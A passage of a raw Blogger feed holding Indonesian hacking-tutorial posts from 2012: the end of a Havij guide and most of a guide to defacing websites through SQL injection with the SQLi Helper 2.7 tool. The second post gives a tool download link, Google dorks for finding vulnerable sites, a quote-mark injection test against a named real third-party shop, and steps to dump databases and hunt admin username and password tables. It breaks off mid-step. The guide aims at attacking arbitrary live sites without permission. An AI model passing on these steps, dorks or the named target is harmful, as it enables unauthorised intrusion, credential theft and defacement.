class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr 